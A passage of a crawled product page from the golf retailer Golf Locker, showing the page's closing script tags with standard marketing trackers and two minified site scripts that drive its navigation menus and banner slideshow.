	coreCall.crossOrigin     = 'anonymous';
	coreCall.setAttribute('data-cfasync', true );
	body? body.appendChild(coreCall) : head.appendChild(coreCall);
})(document, document.head, document.body);
</script>
<script src="/Plugin/GolfLocker-USD-2016/JS/PS-Merged2.js?4"></script>
<script src="/Plugin/GolfLocker-USD-2016/JS/SiteSpecific.js?4"></script>
<script src="/Plugin/AFSB-realZOOM/JS/realZOOM4-1.js?4"></script>
<script src="/Plugin/AFSB-Item/JS/ItemPageLoader.js?4"></script>
<script src="/Plugin/AFSB-Item-SuperSearch/JS/SuperSearch.js?4"></script>
<script src="/Plugin/AFSB-Item-SuperSearch/JSConfig/SuperSearch.js?4"></script>
<script src="/Plugin/AFSB-Billboard/JS/Billboard.js?4"></script>
<script src="/Plugin/AFSB-Billboard/JSConfig/Billboard.js?4"></script>
<script src="/Plugin/GolfLocker-MGL/JS/ItemPageMGL.js?4"></script>
<script src="/Plugin/AFSB-Cart/JS/DynamicCart.js?4"></script>
<script src="/Plugin/AFSB-Cart/JSConfig/DynamicCart.js?4"></script>
<script src="/Plugin/User/JS/Account.js?4"></script>
<script src="/Plugin/AFSB-LayerMenu/JS/AFSB-LayerMenu.js?4"></script>
<script src="/Plugin/Zaius/JS/Zaius.js?4"></script>
<script src="/Plugin/ImageMerge/JS/ImageMerge.js?4"></script>

<div class="Hidden">
<noscript><img src="https://www.facebook.com/tr?id=144393996006768&amp;ev=PageView&amp;noscript=1" width="1" height="1" style="display:none;" alt="" /></noscript>

<script type="text/javascript">
//<![CDATA[
var gts=gts||[];gts.push(['id', '715460']);gts.push(['locale', 'en_US']);gts.push(['badge_position', 'BOTTOM_RIGHT']);
(function() {var gts = document.createElement('script');gts.type = 'text/javascript';gts.async = true;gts.src = 'https://www.googlecommerce.com/trustedstores/api/js';var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gts, s);})();
//]]>
</script>

<script type="text/javascript">
// <![CDATA[
var zaius=zaius||[];zaius.methods=['initialize','onload','event','entity','identify','anonymize'];zaius.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);zaius.push(t);return zaius}};for(var i=0;i<zaius.methods.length;i++){var method=zaius.methods[i];zaius[method]=zaius.factory(method)}(function(){var e=document.createElement('script');e.type='text/javascript';e.async=true;e.src='//d1igp3oop3iho5.cloudfront.net/v2/6qNjveBZhyrTRbCp_doXGg/zaius-min.js';var t=document.getElementsByTagName('script')[0];t.parentNode.insertBefore(e,t)})();zaius.event('pageview');
// ]]>
</script>

<script>
// <![CDATA[
window.ItemReviews=window.ItemReviews||[];window.ItemReviews.push(['Extend',{Method:0,NumPerPage:20}]);window.ItemPage=window.ItemPage||[];ItemPage.push(['Extend',{DIR_SCRIPTROOT:'/',DIR_HTTPSROOT:'https://www.golflocker.com/',ITEMS_FLAGS:230901,ITEMS_ITEMFLAGS:280860286,ITEMS_ITEMFLAGS2:12699664,ITEMS_DEPTFLAGS:144766,ITEMS_MANUFLAGS:103,ITEMS_STYLEFLAGS:219,ITEMS_COOKIEFLAGS:0,PPVDisabled:false,PPVDefaultOff:true,FeatureFlags:1,ReturnURL:'https://www.golflocker.com/johnnie-o-golf-shirts'}]);ItemPage.push(['Include',{"JS":"\/Plugin\/AFSB-Item-Review\/JS\/ItemPage-Review.js"}]);PS.IP='3.129.207.136';PS.WebRoot='/';PS.Extend(PS.MeMSO,{SiteType:256,ScriptExt:'.php',Domain:'www.golflocker.com',DomainBase:'https://www.golflocker.com',SecureBase:'https://www.golflocker.com',AdminBase:'https://www.golflocker.com',Live:true,CacheBuster:'?4',PageFile:'Plugin/AFSB-Item/DeptManu.php',PageLinkCode:'de17,ma99'});
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init','144393996006768');
fbq('track','PageView');

// ]]>
</script>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.golflocker.com/Plugin/GolfLocker-USD-2016/JS/SiteSpecific.js?4
body_size: 3808
content:
// Site Specific JavaScript for Golf Locker
// Version 2.1.0.0
// Written by Mara Ormston of MeMSO and A Far Site Better
// (c) Copyright 2005 to 2020
(function(){var l=window.PS;if(!l||l.IncludeTest('PS-UI','2.0.0',true)<=0||l.IncludeTest('PS-MeMSO','2.0.0',true)<=0)return;if(!l.RegisterLibrary('_Plugin_GolfLocker-USD-2016_JS_SiteSpecific','2.1.0.0'))return;var E=l.UI,T=E.Window,D=l.MeMSO,Z=l.Event,X=l.Form,q=[{MinWidth:0,MaxWidth:599,Name:'Small'},{MinWidth:600,MaxWidth:767,Name:'Medium'},{MinWidth:768,MaxWidth:999,Name:'Large'},{MinWidth:1000,MaxWidth:0,Name:'Full'}],d='LastViewPort',j={},U=window.SS,P,v={},C=null,z=null,G=0,J={UserLoggedIn:false,OrderReference:'',PreInitialize:function(){T.UpdateDisplayType('Default',{Overlay:true});T.CreateDisplayType('Fancy',{Class:'Fancy'});T.CreateDisplayType('FancyNoPadding',{Class:'Fancy NoPad'});T.Defaults.MinHeight=32;T.AlertWindow.DisplayType='Fancy';T.AlertWindow.MinHeight=32;T.ConfirmWindow.DisplayType='Fancy';T.ConfirmWindow.MinHeight=32;T.ImageWindow.Options='NoTitleBar,NoBottomBar';T.ImageWindow.MaxWidth=-1;T.ImageWindow.MaxHeight=-1;D.ContentWMConfig.DisplayType='Fancy';},Initialize:function(){var L;P=(/iphone|android|ie|blackberry|fennec/.test(navigator.userAgent.toLowerCase())&&l.UA.Touch);if(U){for(L=0;L<U.length;L++){_LoadData(U[L]);}U=null;}J.push=_LoadData;if((l.UA.IE&&l.UA.IE<=9)||(l.UA.Safari&&l.UA.Safari<6)){OBP();return;}if(l.UA.IE)l.AddClass(l.Body,'InIE');DCU();PPE();CHP();setTimeout(J.PostLoadInitialize,1);E.ViewPortList=q;E.DisplayViewPort=!D.Live||l.Debug;E.AddHandler('ViewPortChange',VPC);function DCU(){var r;l.AddContent(window,'<div id="PageToggleOverlay" role="presentation"></div>');l.SetFixed('#PageToggleOverlay',0,0,'Top,Left');if(!P){if((r=l.GS('a[href^="tel:"]')).length){l.SetAttribute(r,'href','#');Z.Add(r,'click',l.NoDefault);}}if(J.HeaderBannerHTML&&l.GSS('#HeaderTopBanner'))l.SetContent('#HeaderTopBanner',J.HeaderBannerHTML);if(J.OrderReference)l.SetContent('.OrderReferenceNumber',l.HTMLClean(J.OrderReference));DCU_MainNav();}function DCU_MainNav(){var r,u,L,B,y,m,a;if(!(z=l.GSS('#Header')))return;if(!(r=l.GS('#HeaderMainNavList > li')).length)return;B='<div id="FixedHeader" aria-hidden="true"><ul id="FixedHeader-LinkList">';for(L=0;L<r.length;L++){u=r[L];y='MeMSO-LC';m=l.GetClass(u).split(' ');for(a=0;a<m.length;a++){if(m[a]&&m[a]!='HMNL-Item')y+=' '+m[a];}B+='<li class="'+l.HTMLClean(y)+'" data-memso-lc="'+l.HTMLClean(l.GetAttribute(u,'data-memso-lc',l.TYPE_STRING))+'"><a href="'+l.PathHTMLClean(l.GS('a',u)[0].href)+'">'+l.GetContent(l.GS('a',u))+'</a></li>';}B+='</ul></div>';l.AddContent(window,B);}function PPE(){if(window.onorientationchange!==undefined){E.HideMobileAddressBar();Z.Add(window,'orientationchange',E.HideMobileAddressBar);}if(z){Z.Add(window,'resize',GHS);Z.Add(window,'scroll',TPH);GHS();}Z.Add('#HeaderTRB-Newsletter > a,#FooterNewsletter > a,a.NewsletterPopup','click',function(r){J.NP();return l.NoDefault(r);});Z.Add('.FreeShippingNotice','click',function(r){l.MeMSO.DynamicPopup('Cart-FreeShippingOffer');return l.NoDefault(r);});Z.Add('#HeaderTopSearchGo > a','click',function(r){var u=l.GSS('#HeaderTopSearchForm');if(u&&u.Search&&u.Search.value)u.submit();return l.NoDefault(r);});Z.Add('#SmallHeaderTopMenu > a,.SmallMainMenuClose > a','click',TSMM);Z.Add('#SmallHeaderTopShopByDept > a,#SlideMenuDDCover > a,.SlideMenuClose > a','click',TSM);Z.Add('#PageToggleOverlay',{click:PTOC,touchstart:PTOC});Z.Add('#SmallHeaderTopSearchGo > a','click',function(r){var u=l.GSS('#SmallHeaderTopSearchForm');if(u&&u.Search&&u.Search.value)u.submit();return l.NoDefault(r);});Z.Add('.CartContactLink','click',function(r){D.ContentPopup('/Plugin/AFSB-Cart/Cart-IntCom.php','function=1');return l.NoDefault(r);});Z.Add('#CHCST-Open > a,#CHCST-Close > a','click',function(r){l.ToggleClass('#CheckoutHeaderContactSmall','Open');return l.NoDefault(r);});if(D.Account){D.Account.AddHandler('LogIn',function(){l.AddClass(l.Body,'User');});}}function CHP(){var r;if(r=l.GetHashParameter('DCP')){switch(r){case 'ForgotPW':D.ContentPopup({URL:l.WebRoot+'Plugin/User/Account'+D.ScriptExt,QueryString:'f=DCPForgotPassword'+((D.User&&D.User.Email)?'&Email='+encodeURIComponent(D.User.Email):'')});break;default:l.DebugLog('Unknown DCP: "'+r+'"');}}}function HHC(){var r;if(r=l.GSS('link[rel="canonical"]'))l.SetAttribute(r,'href',window.location);}function OBP(){l.AddContent(window,'<div style="filter: alpha(opacity=80);opacity:0.8;background-color: #000000;position:absolute;left:0;top:0;width:100%;height:100%;z-index:99999;" id="OldBrowserBlock" role="region"></div>');l.SetFixed('#OldBrowserBlock',0,0);l.MeMSO.DynamicPageLoad('OldBrowser'+(l.UA.Safari?'-Mac':''),0,function(r){var u=l.Create('OldBrowserPopup');l.SetContent(u,'<div id="OldBrowserPopupInner">'+r.Content+'</div>');l.SetStyle(u,{position:'absolute',left:((l.WindowWidth-l.GetWidth(u))>>1)+'px',top:((l.WindowHeight-l.GetHeight(u))>>1)+'px','background-color':'#FFFFFF',padding:'30px','z-index':'100000'});l.SetFixed(u,(l.WindowWidth-l.GetWidth(u))>>1,(l.WindowHeight-l.GetHeight(u))>>1);u=null;});}function TSMM(r){var u=l.HasClass(l.Body,'MainMenuOpen');l.ToggleClass(l.Body,'MainMenuOpen');l.RemoveClass(l.Body,'SlideMenuOpen');if(!u)J.LoadDynamicMenu('SmallHeader-MainMenu',J.LDM_SmallMainMenu);return l.NoDefault(r);}function TSM(r){var u=l.HasClass(l.Body,'SlideMenuOpen');if(!u){PSM();}l.RemoveClass(l.Body,'MainMenuOpen');l.ToggleClass(l.Body,'SlideMenuOpen');if(!u)J.LoadDynamicMenu('SmallHeader-ShopByDept',J.LDM_SlideMenu);return l.NoDefault(r);}function PSM(){if(E.ViewPort.Name=='Small'){l.Move('#SlideMenuOuter',0,l.GetTop('#SmallHeaderTopShopByDept > a'));}else {l.Move('#SlideMenuOuter',0,l.ScrollTop);}}function PTOC(r){if(l.HasClass(l.Body,'MainMenuOpen'))return TSMM(r);if(l.HasClass(l.Body,'SlideMenuOpen'))return TSM(r);return true;}function VPC(r,u){l.SetCookie(d,r.Name,-1);PSM();}function GHS(){var r=G;G=l.GetHeight(z);if(G!=r)TPH();}function TPH(){l.ToggleClass(l.Body,'PastHeader',l.ScrollTop>=G);}},PostLoadInitialize:function(){E.PreparePixelRatioImages({Domain:D.Live?'golflocker.cachefly.net':''});},Deinitialize:function(){},AddHandler:function(L,r){l.AddHandler(j,L,r);},RemoveHandler:function(L,r){l.RemoveHandler(j,L,r);},ShowChat:function(){l.DebugLog('Imagine a chat window showing up!');},NP:function(){l.MeMSO.ContentPopup('/Plugin/AFSB-Newsletter/Newsletter-IntCom'+D.ScriptExt,'f=SignUp');},DynamicMenuDone:function(L,r){var u=v[L],B,y,m,a,n,b;if(r){b=[];y=1;m=0;B=r;while(y){if(m>=B.length){y--;if(!y)break;B=b[y-1][0];m=b[y-1][1];continue;}a=B[m];n=a[1];if(n.substr(0,11)!='javascript:'&&n.substr(0,5)!='http:'&&n.substr(0,6)!='https:'&&n.substr(0,2)!='//'){a[1]=D.DomainRoot+n.substr(1);}if(a.length>=4&&a[3].length){b[y-1]=[B,m+1];B=a[3];m=0;y++;}else {m++;}}}u.Loaded=true;u.Data=r;if(u.OnLoad)l.Execute(u.OnLoad,[u]);},LoadDynamicMenu:function(L,r){if(!v[L]){v[L]={Name:L,OnLoad:r};l.IncludeJS(l.WebRoot+'Plugin/GolfLocker-Base/Include'+D.ScriptExt+'?Menu='+encodeURIComponent(L));}},LDM_SmallMainMenu:function(L){var r='',u,B;if(!L.Data)return;r+='<ul id="SmallMainMenuLinkList">';for(u=0;u<L.Data.length;u++){B=L.Data[u];r+='<li><a href="'+l.PathHTMLClean(B[1])+'">'+l.HTMLClean(B[0])+'</a></li>';}r+='</ul>';l.SetContent('#SmallMainMenuInner',r);},LDM_SlideMenu:function(L){C=l.UI.Tree.CreateMenu({Outer:'#SlideMenuInner',DisplayType:{Options:'PlusMinus',ClassOuter:['TreeMenu0','TreeMenu1','TreeMenu2'],ClassMain:['TreeMenuTitle'],ClassPlusMinus:['TreeMenuPlusMinus'],ClassContent:['TreeMenuText'],ClassInner:['TreeMenuInner'],EffectInnerOpen:[{Initial:{height:0},Height:'100%',Duration:0.5,Easing:0.5,OnFullComplete:function(r){l.SetStyle(r.ElementList,'height','auto');}}],EffectInnerClose:[{Height:0,Duration:0.5,Easing:0.5}]},MenuData:L.Data,OpenString:D.PageLinkCode,Options:'TitleLinks,PlusMinusOpens'});}};J.push=function(L){if(!U)U=[];U.push(L);};function _LoadData(L){if(!l.IsArray(L)||L.length!=2)return;switch(L[0]){case 'Extend':l.ExtendObject(J,L[1]);break;default:l.DebugLog('SS - Unknown push: "'+L[0]+'"');}}J.PreInitialize();l.ExecuteOnLoad(J.Initialize);l.ExecuteOnUnload(J.Deinitialize);window.SS=J;})();(function(){var l=window.PS;if(!l||l.IncludeTest('PS-UI','2.0.0',true)<=0)return;var E=window.SS,T='HeaderTRB-LastItems',D='HeaderTRBLI-Count',Z='LastItems',X='LastItemsItem',q=200,d=null,j={ItemList:null,Active:false,Initialize:function(){var U,P,v;if(!(P=l.GSS('#'+T)))return;if(!j.ItemList){l.Hide(P);return;}j.Active=true;l.SetContent('#'+D,j.ItemList.length+' item'+(j.ItemList.length==1?'':'s'));U='<ul class="LastItemPopupList">';for(v=0;v<j.ItemList.length;v++){U+='<li onclick="SS.LastItem.ItemClick('+v+');"><div class="LIPL-Index">'+(v+1)+'</div><div class="LIPL-Link">'+l.HTMLClean(j.ItemList[v][1])+'</div></li>';}U+='</ul>';d=l.UI.Popup.Create({DisplayType:{Class:'LastItemPopup'},Relative:P,Content:U,Options:'Right,Top,RelativeRight,RelativeBottom,RelativeMO,PopupMO'});l.Event.Add('#'+T+' > a','click',l.NoDefault);},Deinitialize:function(){},ItemClick:function(U){U=~~U;if(U<0||U>=j.ItemList.length)return;ItemPage.Popup({ItemID:j.ItemList[U][0],URL:j.ItemList[U][2]});}};E.LastItem=j;l.ExecuteOnLoad(j.Initialize);l.ExecuteOnUnload(j.Deinitialize);})();

--- FILE ---
content_type: application/javascript
request_url: https://www.golflocker.com/Plugin/AFSB-Billboard/JS/Billboard.js?4
body_size: 6939
content:
// Billboards JavaScript
// Version 2.3.0
// Written by Mara Ormston of MeMSO and A Far Site Better
// (c) Copyright 2009 to 2016, 2019, 2021
(function(){"use strict";var T=window.PS;if(!T||T.IncludeTest('PS-UI','2.0.0')<=0)return;if(!T.RegisterLibrary('_Plugin_AFSB-Billboard_JS_Billboard','2.3.0'))return;var b,y=T.Effect,Q=T.Event,d=T.Swipe,P='/Plugin/AFSB-Billboard/Image/',W='Main/',Y='Mini/',E='Button/',q='BillboardPanel',t='BillboardMiniEntry',V='BillboardButtonEntry',f='BillboardButton',B='BillboardTextListEntry',O='BillboardProgress',D='BillboardHighlight',f='BillboardButton',h='BillboardIndexIndex',_='BillboardContent',H=['Play','Pause','Prev','Next'],J=0x0100,j=0x0101,A=false,c=0,C,m='BillboardClipWheel',x,w='BillboardLinkList';b={Billboards:[],ByCategory:{},Text:{Button:{Play:'Play',Pause:'Pause',Prev:'Previous',Next:'Next'}},Initialize:function(){var z;if(A)return;A=true;for(z=0;z<c;z++){b.Billboards[z].Start();}Q.Add(window,'resize',MRH);function MRH(s){var z;for(z=0;z<c;z++){b.Billboards[z].HandleResize(s);}}},Deinitialize:function(){var z,s;A=false;for(z=0;z<c;z++){s=b.Billboards[z];s.MainRegion=s.ControlButtonRegion=s.EntryListRegion=s.ContentRegion=s.Panels=null;}},Create:function(z){var s=c++,g;if(!T.IsObject(z))z={};g=b.Billboards[s]=new BillboardObject(s,z);if(g.CatScriptName)b.ByCategory[g.CatScriptName]=g;return g;},GetByCategory:function(z){if(!b.ByCategory[z])return null;return b.ByCategory[z];},PanelMO:function(z){var s=this.BillboardIndex;z=z||window.event;if(!T.SmartMO(z,this)||s===undefined||s<0||s>=c)return true;b.Billboards[s].PanelMO((z.type=='mouseover'));return true;},PanelClick:function(z){var s=this.BillboardIndex;if(s===undefined||s<0||s>=c)return true;b.Billboards[s].PanelClick();return T.NoDefault(z);},MapClick:function(z,s,g){if(z<0||z>=c)return;b.Billboards[z].MapClick(s,g);},MiniMO:function(z,s,g,k){if(!T.SmartMO(z,s))return true;z=z||window.event;var p=(z.type=='mouseover');if(g<0||g>=c)return true;T.ToggleClass('#'+t+g+'x'+k,'MO',p);},ProgressButtonMO:function(z,s,g,k){if(!T.SmartMO(z,s))return;z=z||window.event;var p=(z.type=='mouseover');if(g<0||g>=c)return;T.ToggleClass('#'+O+g+'x'+k,'MO',p);},EntryButtonMO:function(z,s,g,k){if(!T.SmartMO(z,s))return;z=z||window.event;var p=(z.type=='mouseover'),M,U;if(g<0||g>=c)return;M=b.Billboards[g];if(M.Type=='ButtonsSlider'||k!=M.CurEntryIndex){U=P+M.CatScriptName+'/'+E+M.Entries[k][11];if(p)U=T.AddBeforeExtension(U,'mo');T.GSS('#'+f+g+'x'+k).src=T.GetImageURL(U);}},EntryButtonClick:function(z,s){if(z<0||z>=c)return;b.Billboards[z].EntryButtonClick(s);},ControlButtonClick:function(z,s){if(z<0||z>=c)return;b.Billboards[z].ControlButtonClick(s);}};window.BillboardObject=function(z,s){var g=this;g.Index=z;g.CatID=T.Cast(s.CatID,T.TYPE_INT);if(s.CatScriptName)g.CatScriptName=s.CatScriptName;if(s.Entries)g.Entries=s.Entries;else g.Entries=[];g.PanelEffectShow={Initial:{opacity:0.0},Opacity:1.0};g.TextListEffectIn={TextColor:'#FF0000',Duration:0.5};g.TextListEffectOut={TextColor:'#000000',Duration:0.5};g.ContentEffectShow={Initial:{opacity:0.0},Opacity:1.0,Duration:0.5};g.ContentEffectHide={Opacity:0.0,Duration:0.5};g.EntryNum=g.Entries.length;b.Configure(g);if(g.DisplayType)g.Type=g.DisplayType;if(!g.Type)g.Type='NoExtra';if(s.CatSettings)T.ExtendList(['SwapTime','FirstSwapTime','MaxSwitch','MaxPanel'],g,s.CatSettings);if(A)g.Start();};window.BillboardObject.prototype={Index:-1,CatID:0,CatScriptName:'',EntryNum:0,SwapTime:5,FirstSwapTime:0,OptionFlags:0,Options:'',Type:'NoExtra',MaxSwitch:0,NumSwitch:0,MainRegion:'#BillboardMain',MaxPanel:0,PanelWidth:500,PanelHeight:250,ControlButtonRegion:'#BillboardControlButtons',ControlButtonClass:'BillboardControlButton',EntryListRegion:'#BillboardEntryList',EntryListProgressOuterClass:'BillboardProgressEntryOuter',EntryListProgressClass:'BillboardProgressEntry',EntryListProgressWidth:0,EntryListProgressHeight:0,EntryListEntryClass:'BillboardELEntry',HighlightClass:'BillboardELHighlight',HighlightDuration:1.0,HighlightEasing:0,HighlightEasingType:'',TextListRowClass:'BillboardTextListEntryRow',TextListEntryClass:'BillboardTextListEntry',TextListNumPerRow:4,ClipWheelEntryListClass:'BillboardClipWheelEntryList,BillboardCWELInner',ClipWheelEntryClass:'BillboardClipWheelEntry',ClipWheelNameClass:'BillboardCWEName',ClipWheelContentClass:'BillboardCWEContent',ClipWheelOverlayClass:'BillboardClipWheelOverlay',ClipWheelDuration:1,ClipWheelEasing:0,ClipWheelEasingType:'',ClipWheelEntryHeight:100,LinkListOuterClass:'BillboardLinkList',IndexSeparator:' / ',IndexClass:'BillboardIndex',IndexIndexClass:'BillboardIndexIndex',IndexSeparatorClass:'BillboardIndexSeparator',IndexTotalClass:'BillboardIndexTotal',ContentRegion:'#BillboardContent',ContentClass:'BillboardContent',SwipeAmount:16,Flags:0,CurEntryIndex:-1,LastEntryIndex:-1,CurTimeout:0,EffectFlags:0,PanelEffectNew:0,PanelEffectOld:0,HighlightEffect:0,ContentEffect:0,EntryEffectOld:0,EntryEffectNew:0,Start:function(z){var s=this,g,k,p,M,U,I,v,S='',N,n='';if(!A||s.Flags&0x01)return;if(s.Options){s.OptionFlags=T.GetNamedFlags(s.Options,{PlayAndPause:0x01,PrevAndNext:0x02,NoShuffle:0x04,PauseOnManualChange:0x08,OldOnTop:0x10,NewOnTop:[0,0x10],IndexAndCount:0x20,Content:0x40,TransitionOnStart:0x80,SharedPlayPause:0x0100,NoPreload:0x0200,Inactive:0x0400,PauseOnMO:0x0800,NoSwap:0x1000,Swipe:0x2000},s.OptionFlags);delete s.Options;}if((s.OptionFlags&0x0400&&!z)||s.Flags&0x08){s.Flags|=0x08;return;}s.EntryNum=s.Entries.length;s.MainRegion=T.GSS(s.MainRegion);T.SetStyle(s.MainRegion,{width:'100%',height:'0','padding-bottom':((s.PanelHeight/(s.PanelWidth?s.PanelWidth:1))*100)+'%'});s.MainRegion.AFSBBillboard=s;M=T.GetStyle(s.MainRegion,'position');if(M!='relative'&&M!='absolute'&&M!='fixed')T.SetStyle(s.MainRegion,'position','relative');S='<div id="'+q+s.Index+'x0" style="position: absolute;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;"></div><div id="'+q+s.Index+'x1" style="position: absolute;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;"></div>';T.SetContent(s.MainRegion,S);s.Panels=[T.GSS('#'+q+s.Index+'x0'),T.GSS('#'+q+s.Index+'x1')];s.Panels[0].BillboardIndex=s.Panels[1].BillboardIndex=s.Index;Q.Add(s.Panels,{onclick:b.PanelClick,onmouseover:b.PanelMO,onmouseout:b.PanelMO});if(!(s.OptionFlags&0x04))T.Shuffle(s.Entries);if(s.EntryNum>s.MaxPanel&&s.MaxPanel)s.EntryNum=s.MaxPanel;for(M=0;M<s.EntryNum;M++){if(n)n+=',';n+=P+s.CatScriptName+'/'+W+s.Entries[M][5];}if(s.Type&&s.EntryNum>1){S='';s.EntryListRegion=T.GSS(s.EntryListRegion);switch(s.Type){case 'MiniSlider':s.EntryListEntryClass=T.PrepareLayeredClass(s.EntryListEntryClass,1);for(M=0;M<s.EntryNum;M++){v=s.Entries[M];g=T.GetLayeredHTML(t+s.Index+'x'+M,s.EntryListEntryClass,{OuterAttributes:'onmouseover="Billboard.MiniMO(event,self,'+s.Index+','+M+');" onmouseout="Billboard.MiniMO(event,self,'+s.Index+','+M+');" onclick="Billboard.EntryButtonClick('+s.Index+','+M+');"'});S+=g.PreHTML+T.GetImageHTML({Image:P+s.CatScriptName+'/'+Y+v[8],Width:v[9],Height:v[10]})+g.PostHTML;}break;case 'ProgressNumbers':s.EntryListProgressOuterClass=T.PrepareLayeredClass(s.EntryListProgressOuterClass,1);s.EntryListProgressClass=T.PrepareLayeredClass(s.EntryListProgressClass,1);for(M=0;M<s.EntryNum;M++){v=s.Entries[M];g=T.GetLayeredHTML(O+s.Index+'x'+M,s.EntryListProgressOuterClass,{OuterAttributes:'onmouseover="Billboard.ProgressButtonMO(event,self,'+s.Index+','+M+');" onmouseout="Billboard.ProgressButtonMO(event,self,'+s.Index+','+M+');" onclick="Billboard.EntryButtonClick('+s.Index+','+M+');"'});S+=g.PreHTML;I=T.Copy(s.EntryListProgressClass);I[0]+=' Empty';U=T.GetLayeredHTML(O+'B'+s.Index+'x'+M,I);S+=U.PreHTML+(M+1)+U.PostHTML;I=T.Copy(s.EntryListProgressClass);I[0]+=' Full';U=T.GetLayeredHTML(O+'T'+s.Index+'x'+M,I);S+=U.PreHTML+(M+1)+U.PostHTML;S+=g.PostHTML;}break;case 'ButtonsSlider':case 'Buttons':s.EntryListProgressOuterClass=T.PrepareLayeredClass(s.EntryListProgressOuterClass,1);for(M=0;M<s.EntryNum;M++){v=s.Entries[M];g=T.GetLayeredHTML(V+s.Index+'x'+M,s.EntryListProgressOuterClass,{OuterAttributes:'onmouseover="Billboard.EntryButtonMO(event,self,'+s.Index+','+M+');" onmouseout="Billboard.EntryButtonMO(event,self,'+s.Index+','+M+');" onclick="Billboard.EntryButtonClick('+s.Index+','+M+');"'});S+=g.PreHTML+T.GetImageHTML({Image:P+s.CatScriptName+'/'+E+v[11],Width:v[12],Height:v[13],ID:f+s.Index+'x'+M})+g.PostHTML;}break;case 'LinkList':if(!s.ListObject)s.ListObject=new x(s);break;case 'TextList':s.TextListRowClass=T.PrepareLayeredClass(s.TextListRowClass,1);s.TextListEntryClass=T.PrepareLayeredClass(s.TextListEntryClass,1);k=T.GetLayeredHTML(null,s.TextListRowClass);for(M=0;M<s.EntryNum;M++){v=s.Entries[M];if(!(M%s.TextListNumPerRow)){if(M)S+=k.PostHTML;S+=k.PreHTML;}g=T.GetLayeredHTML(B+s.Index+'x'+M,s.TextListEntryClass,{OuterAttributes:'onclick="Billboard.EntryButtonClick('+s.Index+', '+M+');"'});S+=g.PreHTML+T.HTMLClean(v[2])+g.PostHTML;}S+=k.PostHTML;break;case 'ClipWheel':if(!s.ListObject)s.ListObject=new C(s);break;case 'NoExtra':case 'Static':break;default:alert('Invalid display type of '+s.Type+'!');return;}if(s.ListObject)s.ListObject.Start();if(s.Type=='MiniSlider'||s.Type=='ButtonsSlider'){g=T.GetLayeredHTML(D+s.Index,s.HighlightClass);S+=g.PreHTML+g.PostHTML;}if(S)T.SetContent(s.EntryListRegion,S);if((s.OptionFlags&0x3000)==0x2000){if(d){d.Add({Element:s.MainRegion,MinSwipe:s.SwipeAmount,Options:'NoVertical',OnStart:OnSwipeStart,OnMove:OnSwipe,OnEnd:OnSwipeEnd,Custom:s});}else {s.OptionFlags&=~0x2000;}}}else if(s.Type){s.EntryListRegion=T.GSS(s.EntryListRegion);T.Hide(s.EntryListRegion);}if(s.OptionFlags&0x03){s.ControlButtonRegion=T.GSS(s.ControlButtonRegion);if(s.EntryNum>1){S='';if(s.OptionFlags&0x01){if(s.OptionFlags&0x0100){S+=GCB(s,0);}else {S+=GCB(s,1);S+=GCB(s,0);}}if(s.OptionFlags&0x02){S+=GCB(s,2);if(s.OptionFlags&0x20){g=T.GetLayeredHTML('',s.IndexClass);S+=g.PreHTML;I=T.GetLayeredHTML(h+s.Index,s.IndexIndexClass);S+=I.PreHTML+'1'+I.PostHTML;I=T.GetLayeredHTML('',s.IndexSeparatorClass);S+=I.PreHTML+s.IndexSeparator+I.PostHTML;I=T.GetLayeredHTML('',s.IndexTotalClass);S+=I.PreHTML+s.EntryNum+I.PostHTML;S+=g.PostHTML;}S+=GCB(s,3);}T.SetContent(s.ControlButtonRegion,S);}else {T.Hide(s.ControlButtonRegion);}}if(s.OptionFlags&0x40){s.ContentRegion=T.GSS(s.ContentRegion);g=T.GetLayeredHTML(_+s.Index,s.ContentClass);T.SetContent(s.ContentRegion,g.PreHTML+g.PostHTML);}setTimeout((function(K){return function(){K.SetPanel(0,(K.OptionFlags&0x80)?0:2);};})(s),10);if(!(s.OptionFlags&0x0200))T.PreloadImages(n);s.Flags|=0x01;function GCB(K,r){var S,g,o;K.ControlButtonClass=T.PrepareLayeredClass(K.ControlButtonClass,1);o=T.Copy(K.ControlButtonClass);o[0]+=' '+H[(!r&&K.OptionFlags&0x0100)?1:r];if(!r&&!(K.OptionFlags&0x0100))o[0]+=' On';g=T.GetLayeredHTML(f+H[r]+K.Index,o);S=g.PreHTML+'<a href="#" onclick="Billboard.ControlButtonClick('+K.Index+','+r+');return PS.NoDefault(event);"><span>'+T.HTMLClean(b.Text.Button[H[r]])+'</span></a>'+g.PostHTML;return S;}function OnSwipeStart(K,r){var o=this.AFSBBillboard,X;if(!o||o.Flags&0x20)return;o.Flags|=0x20;if(K<0)X=(o.CurEntryIndex||o.EntryNum)-1;else X=(o.CurEntryIndex+1)%o.EntryNum;o.SetPanel(X,1);}function OnSwipe(K,r){var o=this.AFSBBillboard;}function OnSwipeEnd(K,r){var o=this.AFSBBillboard;if(!o)return;o.Flags&=~0x20;}},SetActive:function(z){if(z){if(!(this.Flags&0x08))return;this.Flags&=~0x08;if(this.Flags&0x01)this.Play();else this.Start(true);if(this.ListObject)this.ListObject.Start();}else {if(this.Flags&0x08)return;this.Pause();if(this.ListObject)this.ListObject.Stop();this.Flags|=0x08;}},StartTimer:function(){if(this.MaxSwitch&&this.NumSwitch>=this.MaxSwitch)return;if(this.CurTimeout){clearTimeout(this.CurTimeout);this.CurTimeout=0;}if(this.Type=='ProgressNumbers'){this.EffectFlags|=0x10;this.HighlightEffect=y.Start('#'+O+'T'+this.Index+'x'+this.CurEntryIndex,{Initial:{clip:'rect(0px 0px '+this.EntryListProgressHeight+'px 0px)',display:'block',visibility:'visible'},ClipX1:0,ClipY1:0,ClipX2:this.EntryListProgressWidth,ClipY2:this.EntryListProgressHeight,Duration:this.HighlightDuration,Easing:this.HighlightEasing,EasingType:this.HighlightEasingType,OnFullComplete:GCT(this)});}else 